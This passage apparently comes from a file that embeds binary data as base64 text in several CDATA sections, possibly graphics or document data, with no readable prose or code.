Eez74SvRF4ottecPp42gPAQ5QUK9A8gPlBdkdkwnFWqW40BFhXw0vo/l1aAekFJrfNEYISrXFmsN
tkk+lq0FFfU+PrO44LbXQ4P7rvdLsUL9DOKsaf0kWoEQALVpvRRsLoXn2MJvS8ynoP8BNUDKGZn/
kKHwAIWJlONObC2NgGqfcDhzJMfqah9W03jrfDU+coAZKU6yr8P3iYeZ7QalW0NVEvU6VOA5Jc4C
qn1Q9+ODU62xDvV+RyxpjTEfi74lfCer9ywp/lGcLxwNmh76AMiRUXewWD0DORr5KqhUNN5dRwpI
UP9AzchqXKgzCKdfHxQv/Kbjzv33A3zDV2tB3MA6Rh3npTMS4RSkFijCCTXvLhXjS8YgFvGB7HdD
PQV5K+wxt9sZVCqVxVv0now5bTORi8J/Q0WY1esj1FiWD0CJBXk/1KeZP0QsJx8K1Reo41K9XuwA
FVuiDJSdXkj1b3bbdDW/fSbyWPQM1bRqJ0NqvUlxMbNuMuXLpb1z+M7724iKlFQ+Dv1MUoYobpml
lA0uEJo+Wcf3vd7N93+/i8iPLZ9tlGrvrobaoRxePAqxFvQbLjRjBIhFyFeFE59tkOo+WitlNE9C
fiiEpo+EIrnQ/OUmvvv5dlJbBX0rq3OqmNlhyhGOXlssHr+3SWp/ulPufLJbbr/vAiUTk5ohiyu5
rdNQl5KqD9QsEZdARynoc6b8mH0o5VeWSNU3l4vHPl3v7qnXoJcBuzjooTfV68yusKaI0MHqflKX
D0saiXxDQc3J6ieootHaZHaPPg/6CVJMqb3M6hYolqNvh7yXO8T8Z0CaNWo6qD1BnUhKaKDcWo6p
HAu/jHwHPWEousMmofAux1aNBRVdJwaYS6FZNnLc0bFKYNZI2CaUH5GHGo4UUa8OKs7o7VK/M6N+
klp23qT0gTowkuVwiQVjkeuRqkl8/hhS+C3smMG1fbqBO/M3d/78Xz31g7/uFDLqJsD+vNVwc/Rl
odaNPA7XitTdsc6Zn6D8HApSuU3TqKePHtLR04uon0T9n2NToBaKvgxUmGX0+hLQS2H5BqvXoVCE
3rghgcVU5I9pxyeZlIhY/sr8JNVQpVAEPLcAJB7k+6R+h3o9OttOgfpjwcAcUi4jtaKe2VByhLI6
1I3FtFpHKYXVL0lHx6G/KiYVjYVCOJFvyi8tAumY6icoUddcWw4an5zWPQW5IO4X4oRUcXWJ0PX9
TvHYw41ifv8MxEU5vW2y2PjuSq77mx0ge0nFfbPExGoHPozFvASW5xT1OmMdKK0PXIT2J1v5zifb
pKaPN5ASSxTso2i0kl07Sa67sBwkDCgOkbIaVN2gsI8arurWclxv/fEv1+q7X2whtbHwLFvhULQV
6nUR9TriJMub0MN/o3xPuVRK/QRaB+zeINeCD0EOjFxYjC0fo6S1mOr1xLKx1GNkPhfxAirTcsmF
BULtreVy2ZXFctJxJzE4eQT+n4gT7LUZ01pM6rrs2qiJJ5ygcqs/BHpNlAWUg2Tmb9Ej07MaHutF
CUmzwZ6QobTv93o9ww79GuoVMl8mFQ/NoR4hareQhBFQ6YZtyujj/U6L4JturhTOfHdAufzMyA/9
vA9quG9oEVJw9kjBn+UgAUcsUdPJR2ocELcMGSegWDMR9Tn2plRmh6RuBcVl+M/87llQZyWVTvQK
cL3y2kl583dVPnslldV1LP+AvyWFK1O9Pho1Fl4bqTvmtk6XS4fnsdp5EdXNWez+mdSpxlOPATUf
fE3F2cWo6eXKK0vhE/mWTzeIte+vECuR+8OmC8byrH4QD6eOIEXHwt5ZyE+kkMQRvvmds/kTf1oP
4oxYdmmBEFNlj5iG3rUSxWrvvFOz5JxTzojTVEuymA6FM5DQhBpWV7KYDVU1vRprAXoUCFNq68Nd
SsfT3aCIIMeAHwFJAKrntK5ZXBMbWOxq/mC9eOxDUgGk/DatZSLuGQghoFTqB/62S9v/3dY39Tpy
HiO7pqjXiToRztZ8ZJotKWwyfyvXXVupFHQ6q3ldM1kdPAeqi8hBodRO/RoQixrvrhGrri8FMRHE
Z6rbWK0EFUNQgoSOp9tZvb5Oiq4ZQ/19JfqPel2qfWc56EfovyFPx1pFDmSq17Fesg==
	]]>
	<![CDATA[
	7aBcT/tr7D7CTnxz+2arOSemUb3uz+p1ECPYvaW+c/HQXKqX8bX4THu5/ORCUj5Cn4loEcPz5O4H
e5Thr73l8y84cfBHN33HJ5uIFhHKrnkgy8WDWZ6jxFjwapyFSRWV1f7Mh2Ft4jVA/R/1OnIq1I+I
AaSeBCUr9DPQT2L2IFe9u0wpP7NIzTs+TaF6vZrqdajB4jVSvY4eIuoJ1HnwocwPg5AoHL+7FmQz
9NbRp6RajeWlVKtDbQ+9hrzWaSJoSMwX8h33N4M6x3e93MFyEhMtguVkWKfUs43IseOMQUSLUP6F
FgFaupQzMMOHY7WyF6cR/GN/p0UUj1YSmB9Or50IWoQSk2aHtUMkkpzeGciJeT/4NRMtQml74iJ3
vtiN9wf1cMRQMZj9/oQKByiSQR0LfhXkEb6V1dhVl6nnSupyR0/N5zoebeWGfnUFwRfEaBU5Ea5Z
4Zn5xvwOZ0NMgT1sE7kNqRce/2SD2Hl/h9j62RZSqMT7hMJl47trJCJFdjqTymfX167q0Dc+uDbC
8ffXkn2WnV2APRrp6PkFpMJWdXuZlDvszEcXjfLB/igXag7/qub1OuM+IiahryGEZYyE2iznn2qF
vQUTwaPOifa7q95dRa8N/Yd4locz36Uy3w6/SKpszP6Ihoi+EZTwmE2B8AWVWqJFlHY6/0GLKAct
osqk3I/4D/+S3kb1H2gREqtFkZv7eBopB0KcwXpEbBBZ7QnlVNga+cnEqvG0T4faPiyN1hP10HNa
pknFZ+ZKFZcXm/wX+/1Q2UPOmF7lBNUz7B9QDc1qI+QE9JmUCS8uwZolXwrfifiPHIHV5UaW25Bq
P/s/1Of0/bSX2DYdaqpS9e0V1I+IzLZDPk/EhdjSscYItgYOR1lR3Ua0iMbp4vA3Byh+JIMWYdB4
e6sasins54RDFTzdBnkKSEy/0yImgxaB92Z8Q4sIzhhpUrx8b62h8MwCheUuUip6pKwmQs+zYGg2
kVoqTy0GpUxo/3KLWH91BWgm+F4oI0vl1xZzzY82gChlUsLunI5+Fe0xIO9m+Tr2zOCjDEVsfTOf
id4sqdSBkOyfQntuoIPI/c/c+J7vXURW25KyLMuHoOgJnwJaBs5KoE+Eml+MPjqa+g/4O6uH9UHJ
Vl66YDP3PQJ6nuagZfOh6SNAjMA5AB1buwJb86A6op+EMwvIo0B3BLkANRF6DOzr1lD9RQ1Eexzo
X7KcSmx9sFWpuLGcyATsmgltX27h+l+6cG1fbdL1vtiGPA29S2+Wb3vucyNahJ7V6jr+D1qEM3wD
9q48vQwanwMK2Sd+F1Gf0JcMTqTeDPbOYZtUV0Mp83DiCPSwFNT3zN+gjwIVPdQhUKY1HB1eAEVV
2iuPNPW6DCX980nJOrl2gkmBOHEk5QNsjYEehP6nEs3sl9mlIbrYnvpniK3V7xAlhfr2caazFRL8
FEgnLNaj70xE9ORKBy4wxhJnQ4gmcST/v2gR3Y92K72P3YT05olvaBF6Y7wF2Qz6kOlVE5DfgxaB
e6Dm/CstosBEi2AxjmgPzG6MKawGCkkbKQbFWVN/IbdrJmpHIhKwdYT+O+W/hWfnkt1Fl9nDj4Ci
ynX/eafQ/YOLUP/+Kur3JxSP4Qd+dMU6lRJyR2P/CetXJT/UMJHINSy2iuGJI3GGBzU1KG2gYEE5
nO99vJPU0aF2ilqIP2zu5e2l8TzgrWF1vxnqHOwPoB5G7cfHVtjDL4Isun+foHHd7KHZtW2/BnRV
9Fp1oaB8NTuB6Iu+Gfaw8HOQA5PqLOpXFjPRLwTRjugc6AWiLgfRE7QGFjORkyNuoOaFkiWuCyl+
9r/arT/3qxtbU+tAywYtwssNSuG+ZvjQCZIGdEbU/1CnJlqEu6A54MFrpMMZI42gcjB/Tf3Jw8kj
cb9pXyMgyoo+B8dY4VopESz+gHAbnWHHhySSH6LcouH6OqXl/a3kF5FzotcJelfDzdXi8bvrkWdC
QRH3FL5BOH59tUmJtGYS7aMWtDljH5WUGxuurpIGv3GHQj/8NvZQjCnMl5d2z1V6H+w3DD7TqQPf
eQn9P+zl2h5uJFoEWydS2Zn5XOuHRIsQWr7cRLQIVj/jvIWHp6/GU4k2BzEJBEH0oYiYXdQ2CxQW
okXkmWgR6r/SImLe0CISrAW/UAteCTOnfBd7wizOCy33tkgnPt0ksbyTegblZxbCj1DNmXZsolp0
foHY/Z2rNPCTO9/zFxf0pZX803PkzPapwtAPe0Fio5oXqtiol3A+jH0QRTOucCydi0itn4C6HP0j
1Oqof0H3RP6HHpoanDzSEF06BjQr7H1CeVZo/GKdlDUwjYsstoPCOx9fOxb2qVVDzfft8dK47N6n
cdvno/GSwmg/FHmn0PV4B5RooWyOHpaOB5ko1prqieprq3HmCzYqHE6wllgtjfeudt/bJzZ8tE5l
sY1676lVjrT/h7McOVB07XXmuh5tk/q+cyNaRO2VpbAZ7g9aRMrvtIj4kQaiRZxbDrV9Nb50HHpr
OraeeJw9YbmmIbN5qgFnoZA3hiSPQK9Nyxk04qEISzWpdgKp1OPMRWH/XPgq2Cv5ISijnrizSW74
cIMxt9sZ9xP9d1Al4FPU4s7ZUDvWN99YKZ556SUPvPDA/QV1inxt670dhuH7Wrnrgat0/M56+AZx
+Kk71JnRu6TzIFA6LT+1CHUA6m/s2b2hRYhEi/h6u9z/Z3dl6LUXP/zbPm7g+U6pZGgu9nj4w1kj
9IdTrLmwAps3tAih7flWldVl8FMGkB2qzy035NdNo/jOYplce3apXH9rrVp+fgnlwcgHWOygsz3M
3+NeCe2fbpU7HuyWuu/tFrq/2on7i96z0PDRauzdKCBfF52bz7V/s4Wv/3ilWHJlvlB9ayn5qIp3
FoFGKZafno+cjnJz7EMg3wdJoWBwrtR8b6vU/nAnah4h7bgT6gbs16PuofWBXB7n9phNyMdvb1S6
nuwXh7/1MFx67G84+1IWqm4uEVLbJwoJdQ5cXIU99iB0ATGWPqKfmQ+zU9QgIssD2HqZDb8ms/WN
XhT2i7zceQ2+j4grLC80lF1ebiwamEf5zJHycTivAcKE0vHVbrn2wzV0ngF7diCQ/r7XC+omSKq4
P1zzR+vExuurQItQU09QDwI9AJw5MhY2zzKU9M4zVF5ZgTMdppymazr13tEHSiwdRz32zONTUI9T
DwPqufFFY2iPJ6XUAX1w9FYMrY/2KM2fbzPV7Cx+p+F8x4XFhuK+eejZE3mS9qErHNADAN1Rqj61
SDz95KB8+1Gg8ca9cNAdPfYd0IAOTGfZer50NfQ/8ZQHHrtznR9uJLojaNpNn66Haj5UrGk/AuQp
liOg/28iXLCaLa3OCfuiXDOrTVkerp55xnMD37qAFgFCuVjYO9O0P9E3nT9SMxYUdbHsvcVEi0it
Gk91VOXgQvS81IK2mUSLKDTRIpTj764HEYLU9Fnub0hg9UBetzOR2VidSmrD7P+lrocuUs+TPVSf
dL9wwZ4JiD4g3vEN/wvxbtofxLveH/fg3I+nVjCpitM5g46ZCs414PdDNb3l/k6l5/k+oe7jVbgO
sB3aEwJ1B3upqNHRS0M8ZDWScu4J73/j/WjDu48Ctad+dsFaEGruLBdTOidCFR+1Juol2gc+UjWW
fHFOx3SorAs9r3bD3t1ZPujueoDIo1qFxXcW59WoTDsj4gjoouEJI+DfDXGVdK5YKWiYRkrJ2DvC
2TKc+WFxUYbKcvnVJYbc/lnYE0L+S4Q27FFif4XdS5wVg89BfgCynhpbMIZ6/YezbJSERlZHn56r
1N5YA/9HFAbQyjNBE2P1a+UVUnGG7Uqp5dRXR9/E2P7NfpDr5az2qahJ0IvCeR/f5NqJfrG5Y9T0
CidSx/+d7oh7yw29cDVe+zLI76M/pYqXXumxT3XQXa9BbKJ6Db0d0B2r3lkMYq3Q++0eEDiFrmc7
pMaP1itHLy5SiobmEG0Xe/5pDRPRoxOjC0fTHuy/0CJ4Vr/SvlBhx0yQzVFP6Fu/3ADiHB9ZYMtF
lNgxG5kmFl2YB1I0UecL2lmtcmKG/IYWgTiB83i155cJJ26vQ8w2FA3PQ+73pr9KNW3Z4Hyx/Ysd
asfDvUrnQ1eh7+s/iHfCG+LdqRc+/zvx7qkLiHc4h0lrDP0jZoukHF91ehFRoVj8x7lD0ImIoFR0
Zg7OCIAsKGU0TST7r7q1XM7smgq7gD9AbSb2v9wnVZxeQHTHwjOzQZLmU4458pkNE9BrwVkYIe3Y
BF1QghX2zGQWy5FHKX3PPWSWK6L3xMkh5jgPi7yPaI4szoF0Buox+plSOMs90I+HTSaYzqpRDxxU
0Jpry6hPwfwFaKlyVoPpzAfqFOTsrM6gM7o4y1h5ZRloBHQ+CPsN2Ec5lGSFfSrs72FvCD0KnFVQ
C7qc6Vw5yA7YgwNFrIzlUcnV44XI+BF0RobFQ9Q1pGAOH4KaER+ZrVNBhUOv1pDXNF0tP70Y53tF
0B2RM8NW+x65g4yq7/9uB51RiCoYhTOGOKNCfce2B5vRM4E6Pfl21MRYXyVnFtCZP/h91LNVoFqw
2gNnV3Kap9FaBXGy7upyEJSV/B7Te8rrmyXWX1rO9T7azrV9uUE4enaekHpsAs5EmEhF7N9Ecrqz
lqhCmXUToapPPxukHfRnyi8u4pvvruOO31lFfRPQpaKP2qOPTATKistLQQo3lJ1ZTGf6cA4cZxex
dkrPz+P7fnKVB389KBddXkDna0DWQl5WOjyP1QyrQHghJX34YFZXsLW4DvkLrQ3so6KmRN2dfmIi
PuhMfz3Lb5Drgo6T3T4V+57Y8xND0iju4x4LEckj6WxrVtc07NGi9uHjQUU+7iTElowG1Rt1Euij
XBjLpXOHnOWaz9ci75Aze6dRbI7OH0378YYIC8rDotLtVBYPSSmezksUUL+Xfg/qVvRSS88toHqj
6soSoprk4Rw4u/9HcdaKxVnUN6DsMPtQq6+uUiquLMO9xZ419uqJKoE+JvYv0S/EGV/0+QsGZ1Nf
CHumzPfSXj56WHgeyzOk5JJx5EdBT8JeM2y09tpKIgmgn459rsKeOUQug7+uu7FWqb+8CnWcqZ/Y
OhOEeHH4e3eu98UO0B3lxGoHMTrLDq+Z5THbQISVEdMS6xzpveL9sNoAtgv/gt42z/wp1/1wB/oq
9J5y2GsDGb6G2U/D7bVEyK6+vJR9bRFqNpwPA7lG6H/lyg292o1eqFg4MFMq6HPGOSv0erj2rzbJ
VXdXUV+arQ2c10O9TXlu5dmF2Csmcnv7Z5vgG2DbmPfAeRH2M5bKpWfpvCz2F7DPi54GzuMIxz5e
Kwz/5KbveLJJjq8axweE0llJ9BSxd431LpdeWKhkdEwlakta4yT0itgamEf7QJn1NDdCe//J9Y5E
eWb+TS07uYhiP9UfbdPo/8ML7KSwIvqgM+qhubY4i4I+mt43zHSmPiDaEr0lnW+0BQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
